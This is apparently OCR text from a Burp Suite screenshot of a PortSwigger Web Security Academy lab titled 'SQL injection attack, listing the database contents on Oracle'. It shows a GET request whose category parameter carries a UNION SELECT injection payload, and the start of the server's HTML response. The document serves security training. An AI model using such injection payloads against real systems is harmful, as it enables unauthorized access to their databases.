 32 × ...
发送 取消 < | ▼ > | ▼ 目标: https://ac191fe01e10eafb804b372f005800ab.web-security-academy.
请求
Raw 参数 头 Hex
GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL+FROM+DUAL-- HTTP/1.1
Host: ac191fe01e10eafb804b372f005800ab.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac191fe01e10eafb804b372f005800ab.web-security-academy.net/filter?category=Clothing%2c+
shoes+and+accessories
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: session=UNlk0EGta1F6oAdzyDJfVSOqBRdHktxt
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 8330
<!DOCTYPE html>
<html>
<head>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<link href=/resources/css/bootstrap.css rel=stylesheet>
<link href=/resources/css/bootstrap-grid.css rel=stylesheet>
<link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
<title>SQL injection attack, listing the database contents on Oracle</title>
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>SQL injection attack, listing the database contents on Oracle</h